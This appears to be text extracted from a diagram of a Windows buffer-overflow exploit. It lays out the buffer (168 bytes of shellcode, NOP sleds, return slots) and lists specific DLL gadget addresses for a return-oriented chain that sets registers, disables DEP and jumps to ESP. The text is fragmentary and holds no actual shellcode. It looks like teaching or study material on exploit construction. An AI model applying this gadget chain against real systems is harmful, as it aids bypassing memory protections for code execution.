 begin
ebp
7
general
shellcode
168 bytes
nop
12
bytes
ptr
mov
al, 1
4
bytes
ptr
set
EBP
4
bytes
ptr
add
ESP
4
bytes
ptr
jmp
ESP
4
bytes
ptr
turn
off
DEP
4
bytes
long jmp
5 bytes
nop
3
bytes
1
7C92E252 . B8 01000000 mov eax,0x1
7C92E257 . C3 retn
2
5D1D8B85 54 push esp
5D1D8B86 5D pop ebp
5D1D8B87 C2 0400 retn 0x4
3
5
7C974A19 . C2 2800 retn 0x28
4
6
7C93CD24 . 3C 01 cmp al,0x1
7C93CD26 . 6A 02 push 0x2
7C93CD28 . 5E pop esi
7DC5C1B4 - FFE4 jmp esp
7C93CD6E . C9 leave
7C93CD6F . C2 0400 retn 0x4